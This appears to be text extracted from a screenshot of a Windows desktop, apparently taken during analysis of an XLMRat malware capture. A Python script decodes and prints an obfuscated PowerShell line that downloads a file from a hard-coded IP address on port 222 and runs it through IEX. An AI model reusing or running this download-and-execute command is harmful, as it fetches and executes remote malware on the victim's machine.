 oject
test.py
Desktop C:\Users\HP\Desktop
15 result = "".join(parts)
parlo-web
16 print(result)
17 print("\n--- length:", len(result))
236-XLMRat.pcap
desktop.ini
n
test
C:\Users\HP\AppData\Local\Programs\Python\Python312\python.exe C:\Users\HP\Desktop\test.py
[BYTe[]];$A123='IeX(NeW-OBJeCT NeT.W';$B456='eBCLIeNT).DOWNLO';[BYTe[]];$C789='VAN(''http://45.126.209.4:222/mdm.jpg'')'